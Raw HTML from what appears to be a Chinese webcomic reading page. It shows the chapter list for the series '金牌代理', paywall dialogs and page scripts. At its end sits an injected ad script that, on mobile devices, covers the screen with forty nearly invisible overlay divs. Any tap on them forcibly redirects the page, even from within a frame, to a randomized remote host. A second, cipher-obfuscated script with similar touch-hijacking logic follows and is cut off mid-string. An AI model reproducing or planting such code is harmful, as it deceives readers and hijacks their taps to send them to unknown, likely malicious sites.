                                                                <li class="inner-option " data-chapter="516046">
                                    <a href="/suchap/4888/516046.html" class="btn">第95话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295865">
                                    <a href="/suchap/4888/295865.html" class="btn">第96章：【第二季】秀操作</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516047">
                                    <a href="/suchap/4888/516047.html" class="btn">第96话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295866">
                                    <a href="/suchap/4888/295866.html" class="btn">第97章：【第二季】喝醉</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516048">
                                    <a href="/suchap/4888/516048.html" class="btn">第97话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295867">
                                    <a href="/suchap/4888/295867.html" class="btn">第98章：【第二季】倒下</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516049">
                                    <a href="/suchap/4888/516049.html" class="btn">第98话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295868">
                                    <a href="/suchap/4888/295868.html" class="btn">第99章：【第二季】缓过神</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516050">
                                    <a href="/suchap/4888/516050.html" class="btn">第99话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295869">
                                    <a href="/suchap/4888/295869.html" class="btn">第100章：【第二季】太亲密</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516051">
                                    <a href="/suchap/4888/516051.html" class="btn">第100话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295870">
                                    <a href="/suchap/4888/295870.html" class="btn">第101章：【第二季】拒绝了</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516052">
                                    <a href="/suchap/4888/516052.html" class="btn">第101话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295871">
                                    <a href="/suchap/4888/295871.html" class="btn">第102章：【第二季】没信心</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516053">
                                    <a href="/suchap/4888/516053.html" class="btn">第102话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295872">
                                    <a href="/suchap/4888/295872.html" class="btn">第103章：【第二季】该不该靠近</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516054">
                                    <a href="/suchap/4888/516054.html" class="btn">第103话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295873">
                                    <a href="/suchap/4888/295873.html" class="btn">第104章：【第二季】怎么回事</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516055">
                                    <a href="/suchap/4888/516055.html" class="btn">第104话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295874">
                                    <a href="/suchap/4888/295874.html" class="btn">第105章：【第二季】感冒</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516056">
                                    <a href="/suchap/4888/516056.html" class="btn">第105话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295875">
                                    <a href="/suchap/4888/295875.html" class="btn">第106章：【第二季】为什么喜欢</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516057">
                                    <a href="/suchap/4888/516057.html" class="btn">第106话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295876">
                                    <a href="/suchap/4888/295876.html" class="btn">第107章：【第二季】煎熬</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516058">
                                    <a href="/suchap/4888/516058.html" class="btn">第107话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295877">
                                    <a href="/suchap/4888/295877.html" class="btn">第108章：【第二季】很尴尬</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516059">
                                    <a href="/suchap/4888/516059.html" class="btn">第108话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295878">
                                    <a href="/suchap/4888/295878.html" class="btn">第109章：【第二季】相识</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516060">
                                    <a href="/suchap/4888/516060.html" class="btn">第109话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295879">
                                    <a href="/suchap/4888/295879.html" class="btn">第110章：【第二季】自作多情</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516061">
                                    <a href="/suchap/4888/516061.html" class="btn">第110话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295880">
                                    <a href="/suchap/4888/295880.html" class="btn">第111章：【第二季】邀约</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516062">
                                    <a href="/suchap/4888/516062.html" class="btn">第111话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295881">
                                    <a href="/suchap/4888/295881.html" class="btn">第112章：【第二季】浴室</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516063">
                                    <a href="/suchap/4888/516063.html" class="btn">第112话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295882">
                                    <a href="/suchap/4888/295882.html" class="btn">第113章：【第二季】我也可以</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516064">
                                    <a href="/suchap/4888/516064.html" class="btn">第113话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295883">
                                    <a href="/suchap/4888/295883.html" class="btn">第114章：【第二季】初恋</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516065">
                                    <a href="/suchap/4888/516065.html" class="btn">第114话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295884">
                                    <a href="/suchap/4888/295884.html" class="btn">第115章：【第二季】找他</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516066">
                                    <a href="/suchap/4888/516066.html" class="btn">第115话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295885">
                                    <a href="/suchap/4888/295885.html" class="btn">第116章：【第二季】我的意思</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516067">
                                    <a href="/suchap/4888/516067.html" class="btn">第116话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295886">
                                    <a href="/suchap/4888/295886.html" class="btn">第117章：【第二季】校服</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516068">
                                    <a href="/suchap/4888/516068.html" class="btn">第117话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295887">
                                    <a href="/suchap/4888/295887.html" class="btn">第118章：【第二季】谢谢你们</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516069">
                                    <a href="/suchap/4888/516069.html" class="btn">第118话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="341261">
                                    <a href="/suchap/4888/341261.html" class="btn">第119章：【第二季】赚钱期间</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516070">
                                    <a href="/suchap/4888/516070.html" class="btn">第119话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="341262">
                                    <a href="/suchap/4888/341262.html" class="btn">第120章：【第二季】动摇</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516071">
                                    <a href="/suchap/4888/516071.html" class="btn">第120话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="394750">
                                    <a href="/suchap/4888/394750.html" class="btn">第121章：【第二季】老同学</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516072">
                                    <a href="/suchap/4888/516072.html" class="btn">第121话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="414476">
                                    <a href="/suchap/4888/414476.html" class="btn">第122章：【第二季】果断拒绝</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516073">
                                    <a href="/suchap/4888/516073.html" class="btn">第122话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="414477">
                                    <a href="/suchap/4888/414477.html" class="btn">第123章：【第二季】感觉怪怪的</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516074">
                                    <a href="/suchap/4888/516074.html" class="btn">第123话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="414478">
                                    <a href="/suchap/4888/414478.html" class="btn">第124章：【第二季】道歉</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516075">
                                    <a href="/suchap/4888/516075.html" class="btn">第124话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="414479">
                                    <a href="/suchap/4888/414479.html" class="btn">第125章：【第二季】告诉我</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516076">
                                    <a href="/suchap/4888/516076.html" class="btn">第125话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="416091">
                                    <a href="/suchap/4888/416091.html" class="btn">第126章：【第二季】追赶</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516077">
                                    <a href="/suchap/4888/516077.html" class="btn">第126话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="416092">
                                    <a href="/suchap/4888/416092.html" class="btn">第127章：【第二季】一直喜欢你</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516078">
                                    <a href="/suchap/4888/516078.html" class="btn">第127话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="418757">
                                    <a href="/suchap/4888/418757.html" class="btn">第128章：【第二季】很幸福</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516079">
                                    <a href="/suchap/4888/516079.html" class="btn">第128话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="424957">
                                    <a href="/suchap/4888/424957.html" class="btn">第129章：【第二季完结】低调</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516080">
                                    <a href="/suchap/4888/516080.html" class="btn">第129话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="432118">
                                    <a href="/suchap/4888/432118.html" class="btn">第130章：【第三季】被发现了</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516081">
                                    <a href="/suchap/4888/516081.html" class="btn">第130话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="432119">
                                    <a href="/suchap/4888/432119.html" class="btn">第131章：【第三季】初见</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516082">
                                    <a href="/suchap/4888/516082.html" class="btn">第131话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="432428">
                                    <a href="/suchap/4888/432428.html" class="btn">第132章：【第三季】分手</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516083">
                                    <a href="/suchap/4888/516083.html" class="btn">第132话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="432429">
                                    <a href="/suchap/4888/432429.html" class="btn">第133章：【第三季】鼓励</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516084">
                                    <a href="/suchap/4888/516084.html" class="btn">第133话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="437882">
                                    <a href="/suchap/4888/437882.html" class="btn">第134章：【第三季】创业</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516085">
                                    <a href="/suchap/4888/516085.html" class="btn">第134话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="437883">
                                    <a href="/suchap/4888/437883.html" class="btn">第135章：【第三季】忙碌</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516086">
                                    <a href="/suchap/4888/516086.html" class="btn">第135话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="437884">
                                    <a href="/suchap/4888/437884.html" class="btn">第136章：【第三季】休假</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516087">
                                    <a href="/suchap/4888/516087.html" class="btn">第136话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="437885">
                                    <a href="/suchap/4888/437885.html" class="btn">第137章：【第三季】老板</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516088">
                                    <a href="/suchap/4888/516088.html" class="btn">第137话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="438228">
                                    <a href="/suchap/4888/438228.html" class="btn">第138章：【第三季】怎么样的人</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516089">
                                    <a href="/suchap/4888/516089.html" class="btn">第138话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="438229">
                                    <a href="/suchap/4888/438229.html" class="btn">第139章：【第三季】好感</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516090">
                                    <a href="/suchap/4888/516090.html" class="btn">第139话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="438605">
                                    <a href="/suchap/4888/438605.html" class="btn">第140章：【第三季】第一次</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516091">
                                    <a href="/suchap/4888/516091.html" class="btn">第140话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="438606">
                                    <a href="/suchap/4888/438606.html" class="btn">第141章：【第三季】眼镜</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516092">
                                    <a href="/suchap/4888/516092.html" class="btn">第141话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="441587">
                                    <a href="/suchap/4888/441587.html" class="btn">第142章：【番外】打扮</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516093">
                                    <a href="/suchap/4888/516093.html" class="btn">第142话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="441588">
                                    <a href="/suchap/4888/441588.html" class="btn">第143章：【番外】特殊</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516094">
                                    <a href="/suchap/4888/516094.html" class="btn">第143话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="443040">
                                    <a href="/suchap/4888/443040.html" class="btn">第144章：【番外】性格</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516095">
                                    <a href="/suchap/4888/516095.html" class="btn">第144话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="443041">
                                    <a href="/suchap/4888/443041.html" class="btn">第145章：【番外】吃惊</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516096">
                                    <a href="/suchap/4888/516096.html" class="btn">第145话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="444485">
                                    <a href="/suchap/4888/444485.html" class="btn">第146章：【番外】更喜欢</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516097">
                                    <a href="/suchap/4888/516097.html" class="btn">第146话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="444486">
                                    <a href="/suchap/4888/444486.html" class="btn">第147章：【番外】喝多了</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516098">
                                    <a href="/suchap/4888/516098.html" class="btn">第147话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="448422">
                                    <a href="/suchap/4888/448422.html" class="btn">第148章：【番外】浴盆</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516099">
                                    <a href="/suchap/4888/516099.html" class="btn">第148话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="448737">
                                    <a href="/suchap/4888/448737.html" class="btn">第149章：【番外】旅行</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516100">
                                    <a href="/suchap/4888/516100.html" class="btn">第149话</a>
                                </li>
                                                                <li class="inner-option active" data-chapter="448739">
                                    <a href="/suchap/4888/448739.html" class="btn">第150章：【番外】沙滩</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516101">
                                    <a href="/suchap/4888/516101.html" class="btn">第150话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="450570">
                                    <a href="/suchap/4888/450570.html" class="btn">第151章：【番外】海鲜</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516102">
                                    <a href="/suchap/4888/516102.html" class="btn">第151话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="450935">
                                    <a href="/suchap/4888/450935.html" class="btn">第152章：【第二季】医院</a>
                                </li>
                                                                <li class="inner-option " data-chapter="454233">
                                    <a href="/suchap/4888/454233.html" class="btn">第152章：【番外】医院</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516103">
                                    <a href="/suchap/4888/516103.html" class="btn">第152话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="454234">
                                    <a href="/suchap/4888/454234.html" class="btn">第153章：【番外】恭喜</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516104">
                                    <a href="/suchap/4888/516104.html" class="btn">第153话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="454235">
                                    <a href="/suchap/4888/454235.html" class="btn">第154章：【番外】习惯</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516105">
                                    <a href="/suchap/4888/516105.html" class="btn">第154话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="455631">
                                    <a href="/suchap/4888/455631.html" class="btn">第155章：【番外】尽管说</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516106">
                                    <a href="/suchap/4888/516106.html" class="btn">第155话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="455632">
                                    <a href="/suchap/4888/455632.html" class="btn">第156章：【番外】叫什么</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516107">
                                    <a href="/suchap/4888/516107.html" class="btn">第156话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="456843">
                                    <a href="/suchap/4888/456843.html" class="btn">第157章：【番外】规定</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516108">
                                    <a href="/suchap/4888/516108.html" class="btn">第157话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="459118">
                                    <a href="/suchap/4888/459118.html" class="btn">第158章：【番外】备注</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516109">
                                    <a href="/suchap/4888/516109.html" class="btn">第158话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="459780">
                                    <a href="/suchap/4888/459780.html" class="btn">第159章：【番外】一起回家</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516110">
                                    <a href="/suchap/4888/516110.html" class="btn">第159话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="459781">
                                    <a href="/suchap/4888/459781.html" class="btn">第160章：【番外】异常</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516111">
                                    <a href="/suchap/4888/516111.html" class="btn">第160话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="460895">
                                    <a href="/suchap/4888/460895.html" class="btn">第161章：【番外】工作</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516112">
                                    <a href="/suchap/4888/516112.html" class="btn">第161话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="460896">
                                    <a href="/suchap/4888/460896.html" class="btn">第162章：【番外】说错什么</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516113">
                                    <a href="/suchap/4888/516113.html" class="btn">第162话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="461746">
                                    <a href="/suchap/4888/461746.html" class="btn">第163章：【番外】保持距离</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516114">
                                    <a href="/suchap/4888/516114.html" class="btn">第163话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="463373">
                                    <a href="/suchap/4888/463373.html" class="btn">第164章：【番外】我太自私了</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516115">
                                    <a href="/suchap/4888/516115.html" class="btn">第164话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="463374">
                                    <a href="/suchap/4888/463374.html" class="btn">第165章：【番外】最后一次</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516116">
                                    <a href="/suchap/4888/516116.html" class="btn">第165话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="472681">
                                    <a href="/suchap/4888/472681.html" class="btn">第166章：【番外】遐想</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516117">
                                    <a href="/suchap/4888/516117.html" class="btn">第166话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="472682">
                                    <a href="/suchap/4888/472682.html" class="btn">第167章：【番外】距离</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516118">
                                    <a href="/suchap/4888/516118.html" class="btn">第167话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="474380">
                                    <a href="/suchap/4888/474380.html" class="btn">第168章：【番外】柔道比赛</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516119">
                                    <a href="/suchap/4888/516119.html" class="btn">第168话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="474381">
                                    <a href="/suchap/4888/474381.html" class="btn">第169章：【番外】我也很想你</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516120">
                                    <a href="/suchap/4888/516120.html" class="btn">第169话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="474752">
                                    <a href="/suchap/4888/474752.html" class="btn">第170章：【番外】热身</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516121">
                                    <a href="/suchap/4888/516121.html" class="btn">第170话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="474753">
                                    <a href="/suchap/4888/474753.html" class="btn">第171章：【番外】插花俱乐部</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516122">
                                    <a href="/suchap/4888/516122.html" class="btn">第171话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="475550">
                                    <a href="/suchap/4888/475550.html" class="btn">第172章：【番外】夏季休假</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516123">
                                    <a href="/suchap/4888/516123.html" class="btn">第172话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="475551">
                                    <a href="/suchap/4888/475551.html" class="btn">第173章：【番外】醉酒</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516124">
                                    <a href="/suchap/4888/516124.html" class="btn">第173话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="476508">
                                    <a href="/suchap/4888/476508.html" class="btn">第174章：【番外】同居生活</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516125">
                                    <a href="/suchap/4888/516125.html" class="btn">第174话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="476509">
                                    <a href="/suchap/4888/476509.html" class="btn">第175章：【番外】定制戒指</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516126">
                                    <a href="/suchap/4888/516126.html" class="btn">第175话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="476757">
                                    <a href="/suchap/4888/476757.html" class="btn">第176章：【番外】永远在一起</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516127">
                                    <a href="/suchap/4888/516127.html" class="btn">第176话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="476758">
                                    <a href="/suchap/4888/476758.html" class="btn">第177章：【番外】讨厌一个人</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516128">
                                    <a href="/suchap/4888/516128.html" class="btn">第177话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="476759">
                                    <a href="/suchap/4888/476759.html" class="btn">第178章：【番外完结】派遣</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516129">
                                    <a href="/suchap/4888/516129.html" class="btn">第178话</a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="Pay_vip" style="display: none">
    <div class="acgn-gift-dialog acgn-pay__box acgn-vip__box">
        <div class="hd icon-comm-flower2">
            <i class="icon-comm-bow"></i>
            <i class="icon-comm-close comm-close-btn close" id="js_payClose"></i>
        </div>
        <div class="bd acgn-pay">
            <div class="pay-panel">
                <h3 class="title acgn-tac">会员专属章节</h3>
                <div class="assets">仅支持会员用户解锁阅读</div>
                <div class="btn" id="Js_buy_vip"><i class="icon-read-star"></i>去开通会员<i class="icon-read-star"></i></div>
            </div>
        </div>
    </div>
</div>
<div id="Err_cion" style="display: none;">
    <div class="acgn-gift-dialog acgn-pay__box">
        <div class="hd icon-comm-flower2"><i class="icon-comm-bow"></i><i class="icon-comm-close comm-close-btn close" id="js_payClose"></i></div>
        <div class="bd acgn-pay">
            <div class="pay-panel">
                <div class="split"></div>
                <div class="info">购买 金牌代理 第150章：【番外】沙滩</div>
                <div class="payment">支付 <span class="imp">0</span> 漫画币</div>
                <div class="btn" id="Err_cionBuy"><i class="icon-read-star"></i>余额不足,充值余额<i class="icon-read-star"></i></div>
                <div class="assets">我的漫画币&nbsp;<span class="imp" id="J-user-cion">0</span><span class="refill" id="js_goPay">去充值<i class="ift-right"></i></span></div>
            </div>
        </div>
    </div>
</div>
<div id="Pay_cion" style="display: none;">
<div class="acgn-gift-dialog acgn-pay__box">
    <div class="hd icon-comm-flower2"><i class="icon-comm-bow"></i><i class="icon-comm-close comm-close-btn close" id="js_payClose"></i></div>
    <div class="bd acgn-pay">
        <div class="pay-panel">
            <div class="split"></div>
            <div class="info">购买 金牌代理 第150章：【番外】沙滩</div>
            <div class="payment">支付 <span class="imp">0</span> 漫画币</div>
            <div class="btn" id="js_payChapterBuy" onclick="get_pay(0,0,1)"><i class="icon-read-star"></i>购买<i class="icon-read-star"></i></div>
            <div id="js_autoBuy" class="autobuy"><i class="icon ift-check"></i><span class="text">自动购买下一章</span></div>
            <div class="assets">我的漫画币&nbsp;<span class="imp" id="J-user-cion">0</span><span class="refill" id="js_goPay">去充值<i class="ift-right"></i></span></div>
        </div>
    </div>
</div>
</div>
<script src="https://lib.baomitu.com/jquery/3.6.0/jquery.min.js"></script>
<script src="/static/system/layer/layer.js"></script>
<script src="/static/boodopc/js/read.js"></script>
<script src="/static/boodopc/js/history.js"></script>
<script type="text/javascript" src="/static/mqm/js/jquery.lazyload.min.js"></script>
    <script>
        $("img.lazyload").lazyload({threshold : 2000});
    </script>
<script>ispay(0,0,1);set_history('金牌代理','第150章：【番外】沙滩','/subook/4888/','/suchap/4888/448739.html','https://pic.ffpblfebpw.com/storage/cover/515157da1ed9c8f76b1bcc705a33cb22.jpg','XY','江枫修在某次偶然间在酒吧遇见他们公司的代理刘子元，刘子元误以为江枫修找他谈话是想威胁他，但在江枫修向他表白之后两人的轨迹慢慢重叠在一起。');</script>
<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="ibljawaf_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("ibljawaf_b");a[i].addEventListener("touchend",function(){var ibljawaf_n="https://"+Date.parse(new Date())+"6222tc.ce8c68.com"+":8004/cc/6222?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibljawaf_n}else{window.location.href=ibljawaf_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`FpTMvqVOOfl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)qCdDd7M6LMDL86)qCdDd7M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)qCdDd7M6LMSS880a[6)qCdDd7M6LMSS8}!Xd5 6)qCdDd7M^8"hFFJLg//"%wdFYmJd5LYc2YD 